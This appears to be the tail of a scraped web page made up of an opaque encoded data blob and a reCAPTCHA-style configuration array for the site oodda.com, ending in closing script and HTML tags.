DfCvlfDs8Oiw77CpBQsS8KzBT7CkGrDrcK1w5RxwpLDocOYwqsqP3/DmyABwqAZH8OMZG9UCcK1wrlMe8OawpfDh8OlbnDCvcK7w4HClhXDi8KpworDn8Kcw5IlwociSkJ5w6vCpRMZQ8K/[base64]/wqEyRmfCkD8oR8OFXsKtVcKDNcOyXMOXw7xdSiXDvcKvKMOCdwNSJ8K/w44uw6XCrsKQwrhkw5fDqMOVw7rDlksuYDhTFGhKAxLCg8Ozw57Dt8OcOi8eIBbCgMK+Bm9Xw6xxamECw5QIUy96BcKrw4HDtSQddsOiaMO4ccKWwopBw7HDgS50w6PDisOHY8KSA8OjfsOqwooxGBzCkUrDncKiAcKNZg7Cn3x3d3w/w4kMw7rCh8Okw6NlAcKNwoZ5w5LDghMawqLDkhHDk8OvMjhDwptYDmVHw6nCqEjDkMKAAsK8Ui0xIMOQwrPCrTLCgsKBBcKuwqrCvQzDvn0KF8KGHUbCssK2wqw4wpbDgVnClVpQw6gkdgjDr8OAGcO1woXCmS1+E3ZIRcKdJcK/NEHDrsOyBcKywpdaVcKnw41JIMKjw50WcE7CvsOIw4nCocK8wqYodFgXw5zDgA1oX3bDpBBgwr0owrjDrlQnwqYUFHpcw585w4nDvsKmw5XCnjdKw4B7EcOKwr98AMKJwr7CuMOxXsKiw6UKSVcNw6jDt8OpajLDoMKiw5xew6jDkkVLwp5qbMK/wo7CsMKjY8KyXjPDmyVXSUzCosO1E2jDpVvDoMK4wo/[base64]/Dt0/CoUxaw4hPchHCqcK0G8Klw7LDqcKzw4fCkxI5OsKAGifDicKIwq7DjwLChBjCu8OKZcOfU8K/w5FzwprCnBVNI21Dw49lwrdXCHVcXV09w6Iuw7lew7HDnUUUK3rCnMK1w4d6w4sSw77DgMOtwrXDlMOKFMOiLQ8pw6MBwq5jwqMqw4JawrXDnz/DoXLCv8O3wrdXbRIjw7vDssKwLcOtdU9kwrkMZ1oRbMOBfEQkRMOIA8Otw47DmcK6fWzCjcK8bjdETVpSw63DhhTDj0bDr3Y6csOqfgLCk0p/[base64]/DoF4nwoMyw6AXLDooFwbDsWnDj8O4McKdRAnDlMOFw4BTMmVmw73CncKfaCXDggBlwq7Dl8Kbwo7CtcKwRcKGREZ3dAtZwpEawqNhw48qwpPCr3/[base64]/[base64]/[base64]/w7MyNmbDigJ/wqzDnMKmw7PDo8KPwoIABgPCh8OZMFQgwrvDtcKyMRktKcOiwrHCjg/DhsOLCjUEw6rCp8O8PMK3b1bCg8O1w5nDssKHw7XDjWJ1w5d4fiQOw55bSRQRFVPClsObLWTDs2vDnmXCk8OcQnXDhsKCNC3Dh0HCqzsFf8Ojwp/CnVbDl2ghAWzDpkvDpcKiwoZkWWoqMcOEUsKZwp7CncKTJw7DjwXDmsOiFMOFwpHDjcKqUkHDv0XDrCJawpnCrcOUOsO+bjR/IzrCv8K5GsOXK8KDLi3CocKPCsKXbhnDjAzDjMOJJcKnwohVwo/CnsOpw63DsDBKMWvDkTU5w7fCnsO8YcK1wqDDtRHCt8Kuwp/DlsK7CUvCjMOuAGIkwpMVPmHCscOnw5nDs8OZGVx9wqYLwo/DmRtyw5k0UmLCrDtrw6PDkF/DgDHDpMKmBBXCo8OGwqrDvsKcw7ckbzQKw6UZJ8KtdsOWJx3CmMKTwp/DtcO8HMOww6YFA8KdwqvCncKYw4x9BcKmV8K2QzvCmsKUwqc4woYAwqDDrxvDicObw63Cm1XDpsKPwp7Cp8KXIMOCEk1Ew73DngsIV8KmwqnDpcK/w7nCssKFX8KMw5/DuMK+VMO8wojDpMOkwrXDpSpKIGMjwpjCnlnClCcew4JBaAZVwoFYccO/w6x1wpbCksKdIMO5PkhBQ1/Cn8OPMyNzS8KOwpxgDcOow6/Dryw1X8KsFcOpw5jDr0XDqsK0w7w8N8Kaw7HCoxUqwqbDq8Oww6Y5XD10dcO2SyLCqgw/wpQuw47CoA7Cil7Du8KqwpBSwqvDnlnDlcOPw73Cg33DoMKFR8Kpw7wDfC/CqcKvRmMKwptowpLDn8Kqw63CpsO9U8KAwo9XTTzDmMKjTcKPS8OPW8O9wonCoi3CrcK7w6fCvFZ9a2wEw6YRUgLCkcOvIW1qM1Ntw4Z+wqnCvsOSLCnCn8OWHk7CvMOEw5HCrwfCpMK6TMK0dsOywotKwo4nw7vCrSTDrW3Ds8OVw5w+GjJSG8KQw5/DvBjDlcOxGhnDnCY2wqbCscKawo40w6rDtcOVwoPDt0/DnlZkeVnCoyN5AcKlWsO4w602TsOTQMO9Rh0Aw7/[base64]/[base64]/DqlVaPhg3QGbCnzpyQcO2wrzDjUTCrsK5NMObNsOfw4rDhcKfLMKOw45cwoTDiAXCksK0RGcrJT0LwrgPJilPw4YgwpV9A8KjNcO7wrdqCF3DlQjDv0/DpcONw5hHJzB/wrzCtsKCNMO0esKfwrPCncOGQlVNdR/Cs2HDlcK5esOmHcKkCnvDscO4QsOOC8KBM8Ovwr7DvmHDiQMVM8Osw7TCvDPDmHxMwovDgsO3w4/CqcK7KlLCgsKVwqI4w5vCh8OLwovCqQXDuMKhwp7DnirCpcKJw7HDk0jDpMKGMU7CkMK1w5fDiF7DnwnDlzABw6pfDMO0YcO2woTChhnCvsO2w7lQH8KxwrzCscK3bU0dwr/[base64]/MzzCkFnCksO+w7jCnHPClMKhUsO3wqTDvBQvJQnCtgYuwpnDn8KHRcOkFsOKRcK2wr3DnHfCosKDw6TCm8KqYnRaw6LCq8O0wofCqhsgdsOmw4DCvzdjw7/[base64]/Dn8K7w4jDg8KAHcOWfcO9wrnClj/DqzlSAzjDsMKZJ8O/w6rCvm7DiMOkwqtOw6nCpG/Ck0/CtMO6TcOww6MNUMO9w73DjcOPw5d3wrjDhW7CnERNeT4/[base64]/w6ZcwoLCtcOyw5XDkMOvwoxlacKdw5Vew6/[base64]/DmMKJPMO/GsKMw4LDgcKDUcK6w4rCmcO/[base64]/DMO8NBvDisKww6klBWTDs3jCgTDClcOvw4vDhBzCvTbDs8OLwqU4w5Bmwrsiw6/CucKjwqjCvTtbw6h+TXPDnMO0wptrQE4Me2B8b2HDoMOVYi4cNSlAesOsasOTCsOoWh/CtcOAOgDDksOSHMKcw4TDsgd2CCUxwqg7G8O6wrnClD9OH8KhUXHDj8KXw751w4NmMsOZN0/DsRzCj301w4F1wonDo8Kww6DDhnpbPwdAeMO0C8O4e8Oqw7nDkzxOwrrCpsOcdygmXsO/R8OjwoPDv8OjECDDqsKbw7g9w50sZi3DqcKLehLCoGJIw6XChMKqLsKLwrvCtXo0w6/DpMKZAsO5DMOHwqMnNUfCoBI2clVGwpzDrhsdIsOBwpLCuSXDksO7w7MpVSHCvmXCvcOVwrlcL0RUwqcwFmTCjFXCnsOjSTkwwoHDuzAJYUMbZ30UfT7DkzhLw785w5tDD8KkwosrXMOnAcKlwqA/wo0iUzc7w6TDmhw9w5BzGMOQw5MFwofDgWDCmRgsQsOaw5Fkwr1WfcKZwqPDmivDiFXDhsKIw6LDq39PW2p/wqnDqAEDw7XCh0vDmlTCmm4SwqZZS8Kfw5U7wrt0w5c5WMKFwpPCgcK2w6hlSWbDssOJJSEsI8KdcMOAIVzDjcOXccOQOC4sIsKbHF/Dg8O9w7rCgsK1Dg7Dm8Kow6nChcKWfgkZwqHDuGnDn28hwp0QCsKvw6kVwqwXUsK+wqDCtCrCoyINwonCt8KLNiDDqcOsw45qBsKtGxvDp1TDrsOgw7fDsxrCpsK0cCTDiyDDhzlgUMKmw6ctw445w7ITwqtmwrQ+T1VGImRvW8Kkw4LDkMKTW3bCv3/CrcOSw450w7vCo8KzLxPClW5OccOtIMOIIBvCqjwxEMO8KxjCkRfDoBYtwoZ7dA3DrHBuw743bB/DmlLDssKobBzDm1LDnHTCmsKeK3hTTUQLw7dSwqw0w6xOZxYAw7/CsMKpwqDDujI4w6c2wrHDgcKvw6IQw7/CiMKMUSVcwpNHSGtvwrXCsil/fsOcw7HCg1VOdn/Ckk53w7rDmWlNw4/CjcO0Uy1hVzDDjWPCkhI0ejBBw7xIwpI/T8O0w47ClcOyd1YDwo5zXQ/DiMKewrArwoNOwofCiVLCt8K1AELCrjloCsOeSijDvgMFTMKyw7lXEH9HVsOtw4JtIMKYCMOsHmB8NVHCr8ObbMO4bU/Cg8OQHCjCvynCkRQaw4zDsmc1TMOHwp/DiS4aRBkxw7DCqcOWNRJ2FcO+FsKlwp/[base64]/[base64]/CvxzCpsKVw59Lw5E3wrzDvwnDs0Jnw6TCssKrwp4ULsKAfsKyQjfCq8KaHlMXwr0WB1ogaWvChsK6woshQXphO8O2woPCj1XDqcKgw6Jew5ZZw7bDjcKCGmQuV8OwIC3CoS3Dv8OXw4tcOFHCmcKGR0PDjcKDw4UTw4VdwoR2BF7CtMOjMsKLHcKSIXdFwp7Ds1dfDQ/CmRZCEsKjJThfwqPCicOoNUfDjsKyOcKgwoPCmMKfOcK5woNlwpfDqcKTA8OVwpDCtMKzQ8KZB3DCkjPCuzclScKfw6HDpMO2w4NMw5kSAcKIw5dBHA/DnRxiC8ONDcKxZhIOw45rXMOLGMKOw5fDjsKYwqAqWxPCocOZwprCri/[base64]/CrcKYZxFoTMK0dMOcX8KEw4ZEPMKjwrkzMzHDl8KQw73CmUpewqjDijXCgCjCsy8aOkE0wrfCrVfCmMKMUsOrwpJfBcKlN8OYwo7Cn05TT2stWMOjw70awrJ8wr5Jwp/DnR3CocOPw5Msw5LCh38Zw408WsOTPAPCgMK/[base64]/CgW3Di3xndWEAwp4rH8KQwotCw5sDRX1tMMKNe2nCm8Opd0cLwo/ChzjCm03DrG/DkFR3G3o5wqQXw77DoGDDuU7DmsOOw6Ajw4zCsR0ZLCgVwpjChWNVB2NxQwnDlsOJwo4JwpwlwppMFMKvf8KZw748w5c8fUzCqMO9w5pUwqPCkjcCw4A6ZsK6wp3DhcOPf8OmLR/DosOUw4nDoQ48Smw5w40TSMODQsKpAAXDjsOGw4fDlMKgH8ObCgIEQGUbwrzCsXxDwpzDiUbDgVsrwrzCucOww53DrCXDkcK/[base64]/wr/DjlvCv8ODW3XCvcOow7bDgWHCjA0HwrxAw7jDicOjHUlPACTCm8O2w6XDhMKCecOlCsOJIsKxJsKDBsOdCh/Ckj4FY8KFworCn8KSwp7CqD8sEcK/w4fDl8OdRAw9w4jCksOiY3DCjSsfcHDDnTwuRMKZTi/Ds1EJaFzDnsKCZDjDq2ATwpEoKcOdQ8OCw6DDlcKHw5xGwqPCr2PCj8KTw4nDqnNww5LDo8Kdw4wcw60mHcObwpUaGcOlFT0Two3DhMK5w7hHw5JYwpDCkMOeWcO9CsK1OMKvIsOAw5J2DFPDjULCt8K/w6ALfcK5ecOIL3PDgsK4wrZqwrrCuBrDpWTCj8Kbw45fwrQLQcKZwr/DnsOFXMKKb8O0wqTDom4Cw6BEUBpTwqcawoNKwpcYVSwyw67ChG4wR8KIwpttw5vDk0HCkw5vaV/DulnDkMO/wqR2wpfCsDDDsMOxwoHCp8OOSgprwqjCtcOdUMOBw5vDtzbCgn/CusKjw4/DvMK/HUjDiUHCsX3DisO/HMOyWmpYYVc1woLCv01rw7rDtcOOQcO1w4LDrGVJw4pwV8KbwoYAEDJvRQbDv3rDilM1H8O7w6BMEMOywpwfBT/DjGJWw5XDoMOXe8OaRcKPdsOIwoDCosO+w71kwr0TPsKqaRfCm09Bw5XDmBzDkCAJw4Q8PMO9wqdjwp/DpMOrwq5ERwMGwqbCocO9bWjCqsOTQcKewq0Yw7c8NsOpJcOTI8Kow6cIfMORDy7ChnYAR082w6DDukItwrfDpcO6Q8OaacO/woHDoMO8KVnDiMOlDlsHw4TCvsOOHMKCL1PDisKOGw/CuMKFwo5Jw5JiwpPDrcKmcl59BMOIeUHCukdiC8KFTQnCscKYw78/OizDnWfCrGbDuB/Dli5zw5tGw7DDsErDvBAcY8KFXX1/w43Du8KYCH7CoGnCmcOyw7YhwqUxw7JZchTCt2fDk8K5w4gjwoI0Syh7w5I/ZsK8RcKmPMOuwrZjwofDoTczwovDicO0RCPCk8KGwqFrwqzCvsK7EMKOfEfCvWPDsjfCviHClRTDsX5kwp9kwqTDvcOLw4kuwrE5FcOKJwpbwqnCjcKqw7/DmE5vw4U3w67Cg8OKw6RrQ3XCsMKJV8Okw5MEw4zChcK7PsKpLlNJw7kSBHMfw5/[base64]/Dmg/ClcKQFcOOw4XCqll/[base64]/wopow65kQQhKwoAwwpTCnXjDgcKyHlU2EMO/[base64]/diDDuDrDl8KdH8Oow6DDmsOSMyIfwqHDlMKWwohfw7fDukTCisKxwpDDqcKOw7XDtMOSw65vRj1hBFzDkzQEwrk2wpwLV0d8OArDv8OEw5HCv3vCo8O9LQHCtR/CoMKGAcKjI0TClcOpIMKDwoJaCHsmPsOiwpZUw6LDtyItw7rDtcKdOMKZwrEiw4gQIMOHVzTCksKcC8KCJzJNwpfCtcO/B8Kew7MqwpxkLxN1w7nCvi9aLMKdIsOxdWw8w7kTw7zCtcOvGMOzwoVsGcOzAMKuaBRfwp/[base64]/Csm/[base64]/CqMKgw57DpgvDth3CmjLDqmTDvRPCi8ODw5LCsW/CpGdxQcOMwqnDuz7CkFjCv2Qnw6lRwp3Dh8KWw4LDkyJxCsKzw5HDj8O6dsOVwp7DpsKrw4rCmDtMw45KwrNuw7dHwo/CjTNtw6FuBV/DksOHFjTDp33DvMOILMOxw4hTw6cbOMOxwrLDrMOKDmjCqTo1PirDjABHw6MXw6jDp0V4K3/[base64]/CsjZuDcOkw6Ezw4DCpnDDiAPCkhPDrGDCuQPDuMK7bMKyaxYew4ANNBlgw4AJw78KS8KtbAFqT3c+Xi8iwpjCqEDDuinCjsOaw4ABwqQfw7LDnMKew7FxRMOWwoLDpsOLGAXCp2vDh8KTwpkowqIgwoozBULCsUZtw4sofwfClsO/McOOeELDqT02Y8KJwql/ZXIhBsOcw4vDhxkawqDDqsKsw7TDqsOcGzt4YsKvwqPCpsO6fyHCjcK/w67CmyfChcOpwrzCu8KlwoNFKDjCmcKYWcKkVwPCvsKvwrXCox0Mw4TDpHwtw5HCrS88wqfCn8KwwqBUw6MBwqTDmcKvGcORwr/DlDl8w60fwplHw6jDjsKLw4IRw71NCMOWOjvCo1DDssO6w7A4w6cYwrxiw5QIaRVbC8KUIcKGwpklCUDDrCTDgsOLSHUIAsKpRk92w4Nzw7DDqsO/w6nCscKuCMKpVsKNX3zDpcKYMcOqw5DCr8ODQcObworCn1bDlVrDjyPDghkZJcKaGcOaZRvDpcKaBnI8w5jDvxDCgXwUwqPDgsKKwowOwrHCrMO0OcKQOsKADsO8wqQ1HiHCpkEdXh3CssOSeBkwKcK2wqkywrECYcO/w5RJw5ROwpp0WMOaFcKTw6UjdzJmwpRHw4XCqsOtS8OtdBHCksOmw5pbw53DgMKYVcOxw6vDusOywrQ9w7HCjcOdAVHDjEoGwqnDr8OpfWp/[base64]/CrXXDsQ51wo/DjQHDj2MHM2PDgcKtHMOTXTDDgmZMDcKVw5VCAgPCvgYRwolKw7jCo8KqwptpZD/CuQ/[base64]/QEnDo8KIw7bDlCTCl8KMYsObQ8OBAldWJ0ABwpYNw69Mw7nCpkPDqzx1OcO2aWvDtk8PBsOmw7vCtRtOwofCkEJrTkjCgEzDuTVXw7VwF8OZdxNzw48CIxZzwrnCixzDhsOawoZULsKHXMOeFsOhw6w9A8Kmw4bDpcO5dMKlw5zCg8OXM3jDhcKMw5o/RD7ClnbCvzImEMOjA04/w4DCvlvCn8OkJTHCjlphw7lPwqjCncOVwpHCpsKaUQnChGrCj8KIw5nCjcO1YsO9w6Y2woHDv8KSc1V4ER4LVMKPwqvCuHrDswTCpCEUwq1+wrHChMOIF8KQCxPDrAgmYcOGw5fDtkp3GW4Bw5XDiB5fw4Rmd0/DhgTCq1sNA8KUw6/[base64]/wpErwpzDqVY3w71RHFEPSBbCt2rCuWkfw6QqBcKrMhYmw4vDqMOQwoHDhBsAGMO3w5ZXamcuwqjDvsKSwrrDgcOcw6TDk8O/w4PDmcOfU2FBwrHClxNVMRfDhMOsUMOtw4PDj8Omwrh4w4rCkcOvwo7CkcKYXWzCvRUsw6HCh3XDtXPDk8Ozw6M3RMKOVMKVG1jChlYgw47CkMOHwo9+w6vDlcKLwp/DtlQtKsOAwqXDj8K3w4xRWMOnX3jCvsOTNmbDt8KRbcO8e2JwfFdGw4oYezhfasOBTMKyw7bCgsKgw7QpUcK4YcKwCTx7JsKmw4nDqkfDs0/Cs2vCjHNxIMKmU8O8w7xHw7YJwrJtPgnCv8KOcwrCh8KAKsK5w49hw75nG8Kow6XCsMO2wq7DmwnDg8Kuw6zCusK6UGnCtXoVV8OKwq/[base64]/FMKuw6k4YwAQw4/DvmQpJXEiIcKKw65tExN3LMOCfxjDpMO2A2vDscOYL8OrdwPDtsOIw6olPsK/w6p2w5vCsHJiw5PCnHjDi3HDg8KHw4XCuStnCcOXw60LbTvCisK+FVoaw40MHMO8QSFqS8OfwoIveMKVw4LDpn/CkcKiw4YAw6NncsOCw5F/L10ZAD0bw45heyPCiCMdw4bDlsOUUD10McKoJcO7SRN/woXDunBVU0pNIcK1w6rDqhAtw7Fbw4RhR0zDqmDDrsKBFsKLw4fDv8OVwpXCgsOOMR/Cr8KVdDTChsOPwrpDwpPCjMKywpxjVMObwoNPw6opwo3Dil0Ww41tBMOBw5cTGsOvw5jCqMOEw74JwqHDsMOnBMKaw5lwwo7Cpzc9LsOzw7Yaw5vCsmXCh2/[base64]/CosOXw71ow5vDpcKowpFAw7/Du8O0wqbCkcOoVlIXw5vCkcOzw6nDrCEdHCFvwoDDpcOWQ3fDk3/[base64]/DqmomwpDDvlQVw71cwrcYw53CtUQ9K8OiwpvDgGUlw5HCmx/CqsK9Ey/DhsOPKmBVY10TJMK2wrzDjV/DusOow4/DnmPDgMOgaHPDhBJqwptlw5ZFwo3CkMKewqQLBsKHaUfCm3XChivCgADDq3YZw6TDq8KxFCw8w60mJsOZw54zccOVZ2RlYMKhLsO9ZMOhwoLCpEzChUoWI8OlPVLCisKhwpjDvUFjwq8zT8O6Z8Kdw6TDgR5pw4XDiVhjw4TDtMKUwr/DpcO2wpPCglHDizRfw4rCnRLCtsKdGlsTw73DmMKMBzzChMOaw4BDEBnDhX7ClcOiwonCv0l5wrbDpTfCjMOUw7pbwrMIw7fDnjMBRsKlw7bDojwjDcOkYMKsJQjDm8KtUWzCtsKTw7Bow5kAJj3CpcOhwrR/E8OgwqV+QMONS8KyKcOpOgsNw7ozwqRuworDoXTDsQ3CnMOBwobCr8KiF8KSw67CuDLDnMOHX8Off080DnwZOcKZwpjCshtDw53Dmk/Dv03Dk1hpwpvDlcOBw7JyOmUAw5HClFjDisK0J0RvwrF/fcKTw5MnwrNjw7bDqlDDtmB3w7cYw6Q+w6XDj8OWwq/Do8Kcw4Q5LcKAw4TDhy7DicOTW03CiHDCnsOLJC3Cv8KPdX/CscOTwpI4Cz0AworDqXFrasOtS8O5wrrCsSXCj8OmWcO1w43DnTN9Qy/CuAvDqsKrwqlGwp7CpsOBwpDDlTDDtcKsw5vCmxQEw6fCmCXDi8ONIVcIITrDsMOQdAHDisKVw70Aw5HClEomw79ew4TCkCLCksO7wr/CrMOyOMOpNMOtbsO6IMKew6N5U8O3woDDtXx9S8OGL8OeQ8KWJsKQCwXCpcOlwp04RkXCljjDjMKSwpDCryZQwrtBwpbCmSvCoyUFwqLDvcKSwqnCg0dOwqhKOsK4bMOLw4N+D8KLEHtcw43CjT/[base64]/[base64]/Cp3FSw5EuIsK2dW/CohbCuBMewocrIHMXOcK1w5NjH0wCQ3DCrjvCrsKNFcK7NUHCgjtuw5F1w4zCv29Ow7oyahnCmcK6wpNqw7bCscOgPlEjwpvCtcKhw69fKcOIw6tew4fDvcOkwrg6w79Pw5zChsOhXgDDkD3CuMOhYWVfwpxLI3nDs8K1CMK0w4h/w5N1w6DDicOBw6xLwqfClsKcw6jCiW5VTRbCo8K1wrvDtxc+w5lxw6bDjWJmwrnCnUXDuMKfw4xFw47DuMOMwqcJYsOqKsO8wpLDjMOswrN3f2Etw5p2w6/CpmDCoAgNTioiaWrCssK/fcKDwotHVcOHccKSYRhqXcKhNhAGwpl7w4gfZ8KEdMOEwqTComTCvQtYGMKTwpvDsTAOUMK3CsOQVHcpw7HDmsOoJUHDoMK0w4k5XS/DtMK8w6dAXcKJRDDDrFFYwp10wq3DrMOZVsOywq/ChsK+wrHCoHlzw4/[base64]/ChcO0wrZhwrfCqhsdJHbCq8OZwpxcOk8+w71/w4B4VcK1wp7DgjlJw6xFKUjDiMKIw4pjw6XCgMKHScKpWCZoLj9gccOYwofClcKQZR9+w4Myw4rDosOGw5EywrLDnCQuwovCmRfCgkfCmcKnwqEHwr/CpMKcwqhdw5XDgsKZw6XDmcO6EMOyKX3Dq2cqwoPCucK7wq1/wrLDqcOfw6QrOhvDpcOUw7EvwqtYwqTCsRdvw4k0wo3DnVh5w4VqIE/DhcK5w40FbHkrw7DDl8KmMGZHEMK5w5sAw5d/[base64]/DscOHfnDChBvCtsK2FBvDiMKUw4XCo8O7Alduf2diPMOIw64qO0DCtTh7w6HDvmtuwpYXw4vDpsOCC8OZwovDtMKOHVHCnMOBJcKUwrhoworDrcKOM03Dmn46w6jDiFYPacKgSQNDwpnCisOqw7TDscK1DlbCqT85BcOvCMK4SMOCw5Z+KwjDvMO0w5TDm8O5w5/[base64]/GMOuRUrDuhDDpWHCoMK1Zw8OVk3Co0HCqsKBwod3bgxrw7bDnxRFdQjCr3/ChiwRbGXCpsK4QsKwaylIwpVtMsK0w6MES3w0Z8OYw5XCoMKYUDVUw7jDlMKOOVwtb8O/[base64]/Z8Ktw4XCh3zDrRc0wp5aw4RJwqLDq0J/EcOJworDkFRGw41vHsKrwr7Cq8O+w7ByJsK5I11PwqXDvMK7ZMKgbcK3HsKswoMWw5HDnX9iw7AuDzwSw4fDt8KzwqjCvXRtU8Oxw4DDisKdWcOhHMOiWRd9w5BMw4XCksKWwozCnsOQC8ONwpxJwopRR8K/wrjCpE9pTsO1MsORwrdNJXfDsFPDiHPDnWLCs8Kzw7hVwrTDnsOaw5cIFGzCq3nDpBdAwokifUnDjQrCn8Kgw6ZGKmB/[base64]/wqUgw6UPLMOBPMKMwpkZBcKDworChMK5w7U/[base64]/[base64]/JijCml58w40CPcOKEEFgbDpvwpbCtsKWCk3Dp8OYw6HDtMOkfEF/cS7DpMOgbMKFVS0mQFxMwr/CoAN4w4zDg8OAGDYdwpPCrcO2w7gww4gtwpHDm2F5w7ZeNBJ3wrHDmcKHw5LDsn3DvSgceMK/fcK8wqvDksOMwqIlOUEiV0UwFsOYTcKhbMKPNHXDkMKtRsK4L8KGwpPDnAPDhT0xYmM9w6/DscOvOz/Ci8K+BELCqMKbYx7DhhTDsW7DrRzCnsO+w4EGw4rDi1tBXmvDi8OfQsKZw6hXa0/ClsKxBzcEwokvJDABC0Y+w7XCisOiwpUgwr/[base64]/w74pwrHDjMK1NsO4L8OEbQNywq9KCwbDicKaJGpcw73CpMKpW8OwPjjCsGnCrxMnVsOsbMOrQcOGJ8OuRMOTHcKBw63DiD3Dk1nDvsKmcEHChXfCtcK6c8KLw4XDisKcw4F7w6/[base64]/Dp8KGwpY2woXCj8Kaw7haw4lkwqrDiMODwoXCv2PDhQjCo8OdczbCvMKvC8OiwoXDoEnCi8KowpRJb8KOw4Q7NMKWVMKLwoYMLcKkw6HDu8KrRzrCmGLDo34Yw7cWbQE0\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,387],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2275+jcxyCpNw3C67FFULnVPyBNLN3YHWsNwHZQbMlogI\\u003d\x22,1,0,null,1,1769857321163,0,0,[93],null,[10],\x22RC-eqp2X3GnvTvxNg\x22,null,null,null,null,null,\x220dAFcWeA5wfuUDq85Dx70V6K4ptl4we0e7cxYFLHD_9FH2uP6gYn3Rcz3EQkYMUSNGBrQZsXd2SHE5ppM9RuT_tBB4L-b3WrRquw\x22,1769940121126]");
    </script></body></html>